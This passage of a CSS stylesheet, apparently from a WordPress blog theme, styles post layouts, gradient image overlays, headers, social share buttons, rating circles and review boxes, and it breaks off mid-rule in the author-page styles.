@media only screen and (min-width: 48.063em) {
    .post.post-fashion .post-title-container {
        padding: 40px 40px 10px;
        margin: 0;
    }
}

@media only screen and (min-width: 48.063em) {
    .post.post-fashion.smaller-padding .post-title-container {
        padding: 15px;
    }
}

.post.post-fashion.offset-title.capital-title {
    margin-bottom: 10px;
}

.post.post-fashion.offset-title.capital-title .post-title {
    text-transform: uppercase;
}

@media only screen and (min-width: 48.063em) {
    .post.post-fashion.offset-title .post-gallery {
        margin-bottom: 90px;
    }
}

.post.post-fashion.offset-title .post-title-container {
    margin: 0 10%;
}

@media only screen and (min-width: 48.063em) {
    .post.post-fashion.offset-title .post-title-container {
        position: absolute;
        bottom: -80px;
        right: 0;
        left: 0;
    }
}

.post.post-fashion.offset-title.bottom-title {
    margin: 0;
}

@media only screen and (min-width: 48.063em) {
    .post.post-fashion.offset-title.bottom-title .post-gallery {
        margin-bottom: 0;
    }
}

.post.post-fashion.offset-title.bottom-title .post-title-container {
    margin: 10px 8%;
}

@media only screen and (min-width: 48.063em) {
    .post.post-fashion.offset-title.bottom-title .post-title-container {
        position: relative;
        top: -70px;
        bottom: auto;
    }
    .post.post-fashion.offset-title.bottom-title .post-title-container .entry-title {
        margin: 0 5% 20px;
    }
}

.post.post-overlay {
    position: relative;
}

.post.post-overlay:hover .post-gallery img {
    opacity: 0.4;
}

.post.post-overlay .post-title h1 a:hover, .post.post-overlay .post-title h2 a:hover, .post.post-overlay .post-title h3 a:hover, .post.post-overlay .post-title h4 a:hover, .post.post-overlay .post-title h5 a:hover, .post.post-overlay .post-title h6 a:hover {
    text-decoration: none;
}

.post.post-overlay .post-gallery .counts {
    background: #649fd6;
}

@media only screen and (min-width: 48.063em) {
    .post.post-overlay .post-gallery .counts {
        width: 45px;
        height: 45px;
        line-height: 45px;
        z-index: 10;
    }
}

.post.post-overlay .post-gallery .post-title {
    -moz-backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.post.post-overlay .post-gallery > a:after {
    backface-visibility: hidden;
}

@media only screen and (min-width: 48.063em) {
    .post.post-overlay.large-padding .post-gallery .post-title {
        margin: 30px;
    }
}

@media only screen and (min-width: 80em) {
    .post.post-overlay.large-padding .post-gallery .post-title {
        margin: 40px;
    }
}

.post.post-overlay.max-height .post-gallery {
    max-height: none;
    overflow: hidden;
}

@media only screen and (min-width: 48.063em) {
    .post.post-overlay.max-height .post-gallery {
        max-height: 200px;
    }
}

@media only screen and (min-width: 64.063em) {
    .post.post-overlay.max-height .post-gallery {
        max-height: none;
    }
}

.post.post-overlay.bottom-gradient .post-gallery > a {
    background: none;
    position: relative;
}

.post.post-overlay.bottom-gradient .post-gallery > a:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    border: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.4)));
    background-image: -moz-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.4));
    background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.4));
    background-image: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.4));
}

.post.post-overlay.bottom-gradient .post-gallery > a img {
    opacity: 1;
}

.post.post-overlay.bottom-gradient:hover .post-gallery > a img {
    opacity: 0.6;
}

.post.post-overlay.top-gradient .post-gallery > a {
    background: none;
    position: relative;
}

.post.post-overlay.top-gradient .post-gallery > a:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    border: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
    background-color: transparent;
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(0, 0, 0, 0.4)), color-stop(100%, rgba(0, 0, 0, 0)));
    background-image: -moz-linear-gradient(rgba(0, 0, 0, 0.4), rgba(0, 0, 0, 0));
    background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.4), rgba(0, 0, 0, 0));
    background-image: linear-gradient(rgba(0, 0, 0, 0.4), rgba(0, 0, 0, 0));
}

.post.post-overlay.top-gradient .post-gallery > a img {
    opacity: 1;
}

.post.post-overlay.top-gradient .post-gallery .counts {
    top: auto;
    bottom: 0;
}

.post.post-overlay.top-gradient:hover .post-gallery > a img {
    opacity: 0.6;
}

.post.post-overlay.color1-gradient .post-gallery > a {
    background: none;
    position: relative;
}

.post.post-overlay.color1-gradient .post-gallery > a:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    border: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
    background-color: transparent;
    opacity: 0.6;
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -moz-linear-gradient(330deg, #dc3030, #cfda26);
    background-image: -webkit-linear-gradient(330deg, #dc3030, #cfda26);
    background-image: linear-gradient(120deg, #dc3030, #cfda26);
}

.post.post-overlay.color1-gradient .post-gallery > a img {
    opacity: 1;
}

.post.post-overlay.color1-gradient .post-gallery .counts {
    top: auto;
    bottom: 0;
}

.post.post-overlay.color1-gradient:hover .post-gallery > a:after {
    opacity: 0.9;
}

.post.post-overlay.color2-gradient .post-gallery > a {
    background: none;
    position: relative;
}

.post.post-overlay.color2-gradient .post-gallery > a:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    border: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
    background-color: transparent;
    opacity: 0.8;
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -moz-linear-gradient(330deg, #292088, #a83279);
    background-image: -webkit-linear-gradient(330deg, #292088, #a83279);
    background-image: linear-gradient(120deg, #292088, #a83279);
}

.post.post-overlay.color2-gradient .post-gallery > a img {
    opacity: 1;
}

.post.post-overlay.color2-gradient .post-gallery .counts {
    top: auto;
    bottom: 0;
}

.post.post-overlay.color2-gradient:hover .post-gallery > a:after {
    opacity: 0.9;
}

.post.post-overlay.color3-gradient .post-gallery > a {
    background: none;
    position: relative;
}

.post.post-overlay.color3-gradient .post-gallery > a:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    border: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
    background-color: transparent;
    opacity: 0.8;
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -moz-linear-gradient(330deg, #006ab4, #fd62b2);
    background-image: -webkit-linear-gradient(330deg, #006ab4, #fd62b2);
    background-image: linear-gradient(120deg, #006ab4, #fd62b2);
}

.post.post-overlay.color3-gradient .post-gallery > a img {
    opacity: 1;
}

.post.post-overlay.color3-gradient .post-gallery .counts {
    top: auto;
    bottom: 0;
}

.post.post-overlay.color3-gradient:hover .post-gallery > a:after {
    opacity: 0.9;
}

.post.post-overlay.color4-gradient .post-gallery > a {
    background: none;
    position: relative;
}

.post.post-overlay.color4-gradient .post-gallery > a:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    border: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
    background-color: transparent;
    opacity: 0.8;
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -moz-linear-gradient(330deg, #09c995, #016fbb);
    background-image: -webkit-linear-gradient(330deg, #09c995, #016fbb);
    background-image: linear-gradient(120deg, #09c995, #016fbb);
}

.post.post-overlay.color4-gradient .post-gallery > a img {
    opacity: 1;
}

.post.post-overlay.color4-gradient .post-gallery .counts {
    top: auto;
    bottom: 0;
}

.post.post-overlay.color4-gradient:hover .post-gallery > a:after {
    opacity: 0.9;
}

.post.post-overlay.color5-gradient .post-gallery > a {
    background: none;
    position: relative;
}

.post.post-overlay.color5-gradient .post-gallery > a:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    border: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
    background-color: transparent;
    opacity: 0.8;
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -moz-linear-gradient(330deg, #f7a656, #5339a8);
    background-image: -webkit-linear-gradient(330deg, #f7a656, #5339a8);
    background-image: linear-gradient(120deg, #f7a656, #5339a8);
}

.post.post-overlay.color5-gradient .post-gallery > a img {
    opacity: 1;
}

.post.post-overlay.color5-gradient .post-gallery .counts {
    top: auto;
    bottom: 0;
}

.post.post-overlay.color5-gradient:hover .post-gallery > a:after {
    opacity: 0.9;
}

.post.post-overlay .post-gallery {
    position: static;
}

.post.post-overlay .post-gallery > a {
    background: #000;
    margin: 0;
}

.post.post-overlay .post-gallery > a:after, .post.post-overlay .post-gallery > a:before {
    display: none;
}

.post.post-overlay .post-gallery img {
    opacity: 0.6;
}

.post.post-overlay .post-gallery .post-title {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 15px;
    z-index: 2;
}

.post.post-overlay .post-gallery .post-title a {
    color: #fff;
}

.post.post-overlay .post-gallery .post-title .post-bottom-meta, .post.post-overlay .post-gallery .post-title .post-bottom-meta a {
    color: rgba(255, 255, 255, 0.8);
}

@media only screen and (max-width: 48.063em) {
    .post.post-overlay .post-gallery .post-title h1 {
        font-size: 18px;
        line-height: 24px;
    }
}

.post.post-overlay.top-title .post-gallery .post-title {
    bottom: auto;
    top: 0;
    left: 0;
    right: 0;
}

@media only screen and (min-width: 48.063em) {
    .post.post-overlay.top-title .post-gallery .post-title {
        margin: 30px;
    }
}

@media only screen and (min-width: 80em) {
    .post.post-overlay.top-title .post-gallery .post-title {
        margin: 40px;
    }
}

.post.post-overlay.center-title {
    margin: 0;
}

.post.post-overlay.center-title .post-bottom-meta {
    text-align: center;
}

.post.post-overlay.center-title .post-bottom-meta .time, .post.post-overlay.center-title .post-bottom-meta [rel=author] {
    float: none;
}

.post.post-overlay.center-title .post-gallery .post-title {
    position: absolute;
    top: 50%;
    margin: 0 10%;
    bottom: auto;
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    text-align: center;
}

.post.post-overlay.photo-listing {
    margin-bottom: 10px;
}

.post.post-overlay.photo-listing .post-title h5 {
    margin-bottom: 5px;
}

.post.style1 {
    margin-bottom: 20px;
}

.post.style1.solo .post-bottom-meta {
    display: none;
}

.post.style1-featured .post-gallery {
    margin-bottom: 20px;
}

.post.style1-meta .post-gallery {
    margin-bottom: 20px;
}

.post.style2 .post-gallery {
    margin-bottom: 18px;
    min-height: 90px;
}

@media only screen and (min-width: 48.063em) {
    .post.style2 .post-gallery {
        margin-bottom: 0;
    }
}

.post.style3 .post-gallery {
    margin-bottom: 18px;
    min-height: 60px;
}

@media only screen and (min-width: 64.063em) {
    .post.style3 .post-gallery {
        min-height: 70px;
    }
}

@media only screen and (min-width: 80em) {
    .post.style3 .post-gallery {
        min-height: 85px;
    }
}

@media only screen and (min-width: 48.063em) {
    .post.style4 {
        margin-top: 10px;
    }
}

.post.style4 .post-title .post-bottom-meta {
    text-align: left;
}

.post.style4 .post-title .post-bottom-meta [rel=author], .post.style4 .post-title .post-bottom-meta .time {
    float: none;
}

.post.style4 .entry-title {
    border-bottom: 0;
    padding-bottom: 0;
    margin-bottom: 10px;
}

.post.style4 .share-article.simple {
    margin-bottom: 15px;
}

@media only screen and (min-width: 48.063em) {
    .post.style4 .share-article.simple {
        margin-bottom: 40px;
    }
}

.post.style4 .post-content img.aligncenter, .post.style4 .post-content .wp-caption.aligncenter img {
    margin-left: -15px;
    width: calc(100% + 30px);
    max-width: none;
}

@media only screen and (min-width: 48.063em) {
    .post.style4 .post-content img.aligncenter, .post.style4 .post-content .wp-caption.aligncenter img {
        margin-left: -50px;
        width: calc(100% + 100px);
    }
}

@media only screen and (min-width: 64.063em) {
    .post.style4 .post-content img.aligncenter, .post.style4 .post-content .wp-caption.aligncenter img {
        margin-left: -100px;
        width: calc(100% + 200px);
    }
}

.post.style4 .post-gallery {
    margin-bottom: 20px;
    min-height: 150px;
}

@media only screen and (min-width: 48.063em) {
    .post.style4 .post-gallery {
        margin-bottom: 0;
    }
}

@media only screen and (min-width: 64.063em) {
    .post.style4 .post-gallery {
        min-height: 190px;
    }
}

@media only screen and (min-width: 80em) {
    .post.style4 .post-gallery {
        min-height: 250px;
    }
}

.post-author, .authorpage {
    padding: 15px 0 0;
    margin-bottom: 15px;
    border-top: 1px dotted #a8a8a8;
    margin-top: 30px;
}

@media only screen and (min-width: 48.063em) {
    .post-author, .authorpage {
        padding: 30px 0 0;
        margin-bottom: 30px;
    }
}

.post-author .avatar, .authorpage .avatar {
    float: left;
    margin-right: 30px;
    width: 86px;
    display: none;
}

@media only screen and (min-width: 48.063em) {
    .post-author .avatar, .authorpage .avatar {
        display: block;
    }
}

.post-author .author-content, .authorpage .author-content {
    padding-left: 0;
}

@media only screen and (min-width: 48.063em) {
    .post-author .author-content, .authorpage .author-content {
        padding-left: 116px;
    }
}

.post-author h5, .authorpage h5 {
    font-size: 14px;
    margin-bottom: 5px;
}

@media only screen and (min-width: 48.063em) {
    .post-author h5, .authorpage h5 {
        margin-bottom: 15px;
    }
}

.post-author p, .authorpage p {
    font-size: 11px;
    margin-bottom: 7px;
}

.post-author .fa, .authorpage .fa {
    font-size: 11px;
    margin-right: 7px;
}

.post-header {
    -moz-background-size: cover;
    -o-background-size: cover;
    -webkit-background-size: cover;
    background-size: cover;
    margin-bottom: 15px;
    background: #080808;
    display: flex;
}

@media only screen and (min-width: 48.063em) {
    .post-header {
        margin-bottom: 30px;
    }
}

@media only screen and (max-width: 48.063em) {
    .post-header .post-title h1 {
        font-size: 20px;
        line-height: 26px;
    }
}

.post-header.parallax_bg {
    position: relative;
    overflow: hidden;
}

.post-header.parallax_bg .inline_bg {
    width: 100%;
    height: 150%;
    background-size: cover;
    background-position: center center;
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0);
    position: absolute;
    top: -15%;
    left: 0;
    opacity: 0.4;
}

.post-header.no-shadow {
    -moz-background-size: cover;
    -o-background-size: cover;
    -webkit-background-size: cover;
    background-size: cover;
    margin-bottom: 0;
}

.post-header.no-shadow > div {
    background: none;
}

.post-header.no-shadow + .row {
    padding-top: 15px;
}

@media only screen and (min-width: 48.063em) {
    .post-header.no-shadow + .row {
        padding-top: 30px;
    }
}

.post-header .inner_header {
    background: rgba(8, 8, 8, 0.4);
    padding: 15px 0;
    min-height: 150px;
    display: flex;
    align-items: center;
    width: 100%;
}

@media only screen and (min-width: 48.063em) {
    .post-header .inner_header {
        min-height: 290px;
    }
}

@media only screen and (min-width: 64.063em) {
    .post-header .inner_header {
        min-height: 390px;
    }
}

@media only screen and (min-width: 80em) {
    .post-header .inner_header {
        min-height: 490px;
    }
}

@media only screen and (min-width: 100em) {
    .post-header .inner_header {
        min-height: 600px;
    }
}

.post-header .inner_header .children {
    display: block;
    vertical-align: middle;
    margin: 0 auto;
}

.post-header .inner_header .post-title {
    color: #fff;
    padding: 0;
    width: 100%;
}

@media only screen and (min-width: 48.063em) {
    .post-header .inner_header .post-title {
        padding: 0 10%;
    }
}

@media only screen and (min-width: 64.063em) {
    .post-header .inner_header .post-title {
        padding: 0 20%;
    }
}

.post-header .inner_header .post-title .post-bottom-meta {
    text-align: center;
}

.post-header .inner_header .post-title .post-bottom-meta [rel=author], .post-header .inner_header .post-title .post-bottom-meta .time {
    float: none;
}

.post-header .inner_header .post-title .post-bottom-meta svg {
    fill: #fff;
}

.post-header .inner_header .post-title h1, .post-header .inner_header .post-title a, .post-header .inner_header .post-title .post-bottom-meta, .post-header .inner_header .post-title .post-bottom-meta a {
    color: #fff;
}

.post-header.small .inner_header {
    padding: 15px 0;
}

@media only screen and (min-width: 48.063em) {
    .post-header.small .inner_header {
        padding: 60px 0 90px;
        min-height: 0;
    }
}

@media only screen and (min-width: 64.063em) {
    .post-header.small .inner_header {
        min-height: 0;
    }
}

@media only screen and (min-width: 80em) {
    .post-header.small .inner_header {
        min-height: 0;
    }
}

@media only screen and (min-width: 100em) {
    .post-header.small .inner_header {
        padding: 90px 0 120px;
    }
}

.post-header.small .inner_header .post-title .post-bottom-meta {
    text-align: right;
}

.post-header.small .inner_header .post-title .post-bottom-meta [rel=author], .post-header.small .inner_header .post-title .post-bottom-meta .time {
    float: left;
}

@media only screen and (min-width: 48.063em) {
    .post-header.small .inner_header .post-title {
        padding: 0;
    }
}

@media only screen and (min-width: 48.063em) {
    .post-header.small .post-title {
        margin-bottom: 15px;
    }
}

.post-header.small .post-title .entry-title {
    padding-bottom: 15px;
    border-bottom: 1px dotted rgba(255, 255, 255, 0.6);
    margin-bottom: 18px;
}

.post-header.small + .style5-container {
    background: #fff;
    position: relative;
    padding-top: 0;
}

@media only screen and (min-width: 48.063em) {
    .post-header.small + .style5-container {
        padding-top: 50px;
        margin-top: -90px;
    }
}

.post-header.small + .style5-container .featured_image_credit {
    bottom: auto;
    top: -24px;
}

.post-header.style3 {
    margin-bottom: 0;
}

.post-header.style3 + .row {
    padding-top: 15px;
}

@media only screen and (min-width: 48.063em) {
    .post-header.style3 + .row {
        padding-top: 30px;
    }
}

.post-content-container {
    padding-left: 0;
    min-height: 220px;
}

@media only screen and (min-width: 48.063em) {
    .post-content-container {
        padding-left: 98px;
    }
    .rtl .post-content-container {
        padding-left: 0;
        padding-right: 98px;
    }
}

.post-content-container + .share-article {
    width: auto;
    max-width: 100%;
    margin: 0 0 50px;
    float: none;
    text-align: center;
}

.share-article-vertical {
    display: block;
    float: left;
    width: 60px;
    margin-bottom: 30px;
    position: absolute;
    margin-top: 5px;
}

.subheader .share-article-vertical {
    margin: 0;
}

.share-article-vertical h6 {
    display: block;
    background: #080808;
    padding: 16px 12px;
    color: #fff;
    font-size: 16px;
    line-height: 1;
    text-align: center;
    margin: 0;
}

.share-article-vertical h6 span {
    display: block;
    margin-top: 5px;
    text-transform: uppercase;
    font-size: 9px;
    color: rgba(255, 255, 255, 0.6);
}

.share-article-vertical .social {
    display: block;
    width: 60px;
    height: 59px;
    line-height: 59px;
    text-align: center;
    font-size: 14px;
    color: #aeaeae;
    border-left: 1px solid #eee;
    border-right: 1px solid #eee;
    border-bottom: 1px solid #eee;
    position: relative;
}

.share-article-vertical .social span {
    position: absolute;
    top: 0;
    left: -1px;
    display: block;
    width: 60px;
    height: 59px;
    line-height: 59px;
    color: #fff;
    font-size: 16px;
    font-weight: 600;
    text-align: center;
    opacity: 0;
}

.share-article-vertical .social.facebook span {
    background: #3b5998;
}

.share-article-vertical .social.google-plus span {
    background: #dd4b39;
}

.share-article-vertical .social.linkedin span {
    background: #007bb6;
}

.share-article-vertical .social.pinterest span {
    background: #cb2027;
}

.share-article-vertical .social.twitter span {
    background: #00aced;
}

.share-article-vertical .social.instagram span {
    background: #3f729b;
}

.share-article-vertical .social.vk span {
    background: #45668e;
}

.share-article-vertical .social.tumblr span {
    background: #35465c;
}

.share-article-vertical .social.xing span {
    background: #cfdc00;
}

.share-article-vertical .social.soundcloud span {
    background: #f80;
}

.share-article-vertical .social.dribbble span {
    background: #ea4c89;
}

.share-article-vertical .social.youtube span {
    background: #e52d27;
}

.share-article-vertical .social.spotify span {
    background: #7ab800;
}

.share-article-vertical .social.behance span {
    background: #1769ff;
}

.share-article-vertical .social.deviantart span {
    background: #4e6252;
}

.share-article-vertical .social.vimeo span {
    background: #1ab7ea;
}

.share-article-vertical .social.rss span {
    background: #f26522;
}

.share-article-vertical .social:hover span {
    opacity: 1;
}

.share-article {
    background: #f5f5f5;
    padding: 15px;
    text-align: center;
}

.share-article.simple {
    padding: 0;
    background: none;
    text-align: left;
}

.share-article h6 {
    margin-bottom: 15px;
    line-height: 1;
    text-transform: uppercase;
}

@media only screen and (min-width: 48.063em) {
    .share-article {
        padding: 27px;
        text-align: left;
    }
    .share-article h6 {
        line-height: 36px;
        margin-bottom: 0;
    }
}

.share-article .social {
    display: inline-block;
    line-height: 36px;
    color: #fff;
    font-size: 12px;
    font-weight: 600;
    padding: 0 14px 0 50px;
    position: relative;
    border-radius: 3px;
    width: 49%;
    margin: 0 0 4px;
    text-align: right;
}

.share-article .social .fa {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 30px;
    line-height: 36px;
    text-align: center;
}

.share-article .social.facebook {
    background: #3b5998;
}

.share-article .social.facebook:hover {
    background: #324c82;
    color: #fff !important;
}

.share-article .social.google-plus {
    background: #dd4b39;
}

.share-article .social.google-plus:hover {
    background: #d33724;
    color: #fff !important;
}

.share-article .social.linkedin {
    background: #007bb6;
}

.share-article .social.linkedin:hover {
    background: #006697;
    color: #fff !important;
}

.share-article .social.pinterest {
    background: #cb2027;
}

.share-article .social.pinterest:hover {
    background: #b11c22;
    color: #fff !important;
}

.share-article .social.twitter {
    background: #00aced;
}

.share-article .social.twitter:hover {
    background: #0096ce;
    color: #fff !important;
}

.share-article .social.instagram {
    background: #3f729b;
}

.share-article .social.instagram:hover {
    background: #366285;
    color: #fff !important;
}

.share-article .social.vk {
    background: #45668e;
}

.share-article .social.vk:hover {
    background: #3b5779;
    color: #fff !important;
}

.share-article .social.tumblr {
    background: #35465c;
}

.share-article .social.tumblr:hover {
    background: #2a3749;
    color: #fff !important;
}

.share-article .social.xing {
    background: #cfdc00;
}

.share-article .social.xing:hover {
    background: #b2bd00;
    color: #fff !important;
}

.share-article .social.soundcloud {
    background: #f80;
}

.share-article .social.soundcloud:hover {
    background: #e07800;
    color: #fff !important;
}

.share-article .social.dribbble {
    background: #ea4c89;
}

.share-article .social.dribbble:hover {
    background: #e73177;
    color: #fff !important;
}

.share-article .social.youtube {
    background: #e52d27;
}

.share-article .social.youtube:hover {
    background: #d41f1a;
    color: #fff !important;
}

.share-article .social.spotify {
    background: #7ab800;
}

.share-article .social.spotify:hover {
    background: #669900;
    color: #fff !important;
}

.share-article .social.behance {
    background: #1769ff;
}

.share-article .social.behance:hover {
    background: #0057f7;
    color: #fff !important;
}

.share-article .social.deviantart {
    background: #4e6252;
}

.share-article .social.deviantart:hover {
    background: #405144;
    color: #fff !important;
}

.share-article .social.vimeo {
    background: #1ab7ea;
}

.share-article .social.vimeo:hover {
    background: #13a3d2;
    color: #fff !important;
}

.share-article .social.rss {
    background: #f26522;
}

.share-article .social.rss:hover {
    background: #e8540e;
    color: #fff !important;
}

@media only screen and (min-width: 48.063em) {
    .share-article .social {
        width: auto;
        margin: 0;
    }
}

.circle_rating {
    display: none;
    position: absolute;
    top: 18px;
    right: 18px;
    z-index: 20;
}

@media only screen and (min-width: 48.063em) {
    .circle_rating {
        display: block;
    }
}

.circle_rating span {
    display: block;
    width: 90px;
    height: 90px;
    line-height: 92px;
    text-align: center;
    color: #fff;
    font-size: 26px;
    font-weight: 600;
    position: absolute;
    top: 0;
    left: 0;
}

.circle_rating .circle_base {
    stroke: rgba(0, 0, 0, 0.2);
    stroke-width: 6px;
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    -moz-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
}

.circle_rating .circle_perc {
    stroke: #649fd6;
    stroke-width: 6px;
    stroke-linecap: round;
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    -moz-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
}

.circle_rating.small {
    top: 18px;
    right: 18px;
}

.circle_rating.small span {
    width: 50px;
    height: 50px;
    line-height: 52px;
    font-size: 16px;
}

.circle_rating.small .circle_base, .circle_rating.small .circle_perc {
    stroke-width: 3px;
}

.posts {
    display: flex;
    flex-wrap: wrap;
}

.safari .posts {
    display: block;
}

.other_videos {
    background: #ebebeb;
    padding: 35px 0 5px;
    margin-bottom: 30px;
}

.other_videos.dark-color {
    background: #161616;
}

.related-posts .related-title {
    display: block;
    padding-bottom: 20px;
    border-bottom: 2px solid #eaeaea;
    margin-bottom: 30px;
}

.related-posts .post .post-gallery {
    margin-bottom: 15px;
}

.related-posts .row {
    display: flex;
    flex-wrap: wrap;
}

.safari .related-posts .row {
    display: block;
}

.featured_image_credit {
    display: none;
    color: #fff;
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 7px 9px;
    font-size: 10px;
    background: rgba(0, 0, 0, 0.4);
}

@media only screen and (min-width: 48.063em) {
    .featured_image_credit {
        display: block;
    }
}

.post-detail-row {
    background: #fff;
}

#infinite-article {
    background: #fff;
}

#infinite-article.on {
    padding-bottom: 100px;
}

.post-review {
    border: 2px solid #f0f0f0;
}

.post-review.style1 {
    margin: 0 0 20px;
}

.post-review.style2 {
    width: 100%;
    float: left;
    margin: 0 0 20px;
}

@media only screen and (min-width: 48.063em) {
    .post-review.style2 {
        width: 50%;
        margin: 0 30px 20px 0;
    }
}

.post-review.style2 .comment_section {
    margin-bottom: 20px;
}

.post-review.style2 .average {
    margin: 0 -14px -14px -14px;
}

@media only screen and (min-width: 48.063em) {
    .post-review.style2 .average {
        margin: 0 -30px -30px -30px;
    }
}

.post-review.style3 {
    margin-top: 30px;
}

.post-review .post-review-content {
    border-bottom: 1px solid #f0f0f0;
    padding: 12px;
}

@media only screen and (min-width: 48.063em) {
    .post-review .post-review-content {
        padding: 28px;
    }
}

.post-review .post-review-bottom {
    padding: 12px;
}

@media only screen and (min-width: 48.063em) {
    .post-review .post-review-bottom {
        padding: 28px;
    }
}

.post-review h6 {
    text-transform: uppercase;
    margin-bottom: 15px;
}

@media only screen and (min-width: 48.063em) {
    .post-review h6 {
        margin-bottom: 30px;
    }
}

.post-review ul {
    margin: 0;
    list-style: none;
}

.post-review ul li {
    margin-bottom: 15px;
    font-size: 12px;
    font-weight: 600;
    color: #080808;
}

@media only screen and (min-width: 48.063em) {
    .post-review ul li {
        margin-bottom: 25px;
    }
}

.post-review ul li:last-child {
    margin-bottom: 0;
}

.post-review ul li .hide-for-small {
    text-align: right;
}

.post-review ul li .progress {
    width: 100%;
    background: #eeeeee;
    height: 14px;
    margin-top: 4px;
}

.post-review ul li .progress span {
    background: #649fd6;
    display: block;
    height: 14px;
    width: 0;
}

.post-review .comment_section {
    margin-bottom: 15px;
}

@media only screen and (min-width: 48.063em) {
    .post-review .comment_section {
        margin-bottom: 0;
    }
}

.post-review .comment_section p {
    display: block;
    margin-bottom: 10px;
    position: relative;
    padding-left: 24px;
    font-size: 12px;
    line-height: 14px;
}

.post-review .comment_section p:before {
    content: '';
    display: block;
    width: 14px;
    height: 14px;
    line-height: 16px;
    color: #fff;
    border-radius: 7px;
    text-align: center;
    position: absolute;
    top: 0;
    left: 0;
}

.post-review .comment_section p.positive:before {
    content: '+';
    background: #0fbf5e;
}

.post-review .comment_section p.negative:before {
    content: '-';
    background: #fe3166;
}

.post-review .post_comment {
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 600;
    display: block;
    margin-bottom: 20px;
    color: #080808;
}

.post-review .average {
    display: block;
    margin: 0;
    padding: 0;
    text-align: center;
    font-size: 38px;
    line-height: 1;
    padding: 15px;
    color: #fff;
    background: #649fd6;
    font-weight: 600;
}

@media only screen and (min-width: 48.063em) {
    .post-review .average {
        padding: 25px 15px;
        margin: 0;
    }
}

@media only screen and (min-width: 64.063em) {
    .post-review .average {
        padding: 35px 15px;
    }
}

@media only screen and (min-width: 64.063em) {
    .post-review .average {
        padding: 45px 15px;
    }
}


/*------------------------------------------------------------------
Pages
*/

.authorpage {
    margin: 0 0 20px;
    border: 0;
    background: #080808;
    padding: 15px;
}

.authorpage h5 {
    font-size: 20px;
    line-height: 1;
    margin: 0;
}

.authorpage h5 a {
    color: #fff;
}

.authorpage h4 {
    margin: 8px 0 0 0;
    font-size: 12px;
    line-height: 1;
    font-weight: 500;
    text-transform: uppercase;
    color: rgba(255, 255, 255, 0.6);
}

.authorpage span {
    display: inline-block;
    font-size: 10px;
    font-weight: 600;
    text-transform: uppercase;
    background: rgba(255, 255, 255, 0.3);
    color: #fff;
    padding: 3px 4px 2px;
    margin-top: 12px;
}

.authorpage span + span {
    margin-left: 5px;
}

.authorpage p {
    margin-top: 18px;
    margin-bottom: 15px;
    color: #a6a6a6;
    font-size: 12px;
